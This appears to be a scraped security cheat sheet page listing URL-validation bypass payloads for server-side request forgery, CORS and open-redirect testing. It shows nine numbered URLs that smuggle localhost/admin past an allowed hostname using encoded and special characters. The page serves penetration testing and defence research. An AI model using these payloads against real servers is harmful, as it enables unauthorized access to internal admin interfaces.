 URL validation bypass cheat sheet
This cheat sheet contains payloads for bypassing URL validation. These wordlists are useful for attacks such as server-side request forgery, CORS
misconfigurations, and open redirection.
Absolute URL Host header CORS
Allowed hostname Attacker hostname
stock.weliketoshop.net localhost
Advanced settings
Encodings: Intruder's Everything Special chars Unicode escape # Payloads: 223 Copy to clipboard
9 http://stock.weliketoshop.net?%40localhost/admin
10 http://stock.weliketoshop.net.%5F.localhost/admin
11 http://stock.weliketoshop.net.-.localhost/admin
12 http://stock.weliketoshop.net.%2C.localhost/admin
13 http://stock.weliketoshop.net.;.localhost/admin
14 http://stock.weliketoshop.net.%21.localhost/admin
15 http://stock.weliketoshop.net.%27.localhost/admin
16 http://stock.weliketoshop.net.".localhost/admin
17 http://stock.weliketoshop.net.%28.localhost/admin